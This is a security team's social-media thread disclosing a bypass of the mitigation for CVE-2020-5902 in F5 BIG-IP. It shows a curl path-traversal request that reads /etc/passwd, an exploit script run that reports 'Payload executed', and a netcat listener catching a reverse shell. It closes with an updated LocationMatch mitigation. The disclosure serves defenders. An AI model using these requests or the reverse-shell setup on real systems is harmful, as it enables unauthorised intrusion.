 TeamARES @TeamAresSec · Jul 7
If you are relying on mitigations for CVE-2020-5902 we highly recommend
that you patch. Our researchers @CharlesDardaman and @0xm1rch found a
bypass to the mitigation and are working with F5 to have the advisory
updated. #infosec #CVE
TeamARES
CVE-2020-5902 $ curl -s -k 'https://10.100.100.106:443/tmui/login.jsp/..;/tmui/locallb/workspace/fil
eRead.jsp?fileName=/etc/passwd'
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp was not found on this s
erver.</p>
</body></html>
CVE-2020-5902 $ ./CVE-2020-5902.sh localhost.localdomain 10.100.100.101 9003
localhost.localdomain.der already exists, skipping extraction step
Building exploit
Connecting to localhost.localdomain
Payload executed
CVE-2020-5902 $
TeamARES
kali $ nc -v -l -p 9003
listening on [any] 9003
connect to [10.100.100.101] from localhost.localdomain [10.100.100.106] 50854
19.2K views
0:04 / 0:06
6 194 297
TeamARES @TeamAresSec · Jul 7
An updated mitigation to prevent this is:
<LocationMatch ";">
Redirect 404 /
</LocationMatch>
However, better to just patch!
1 7 20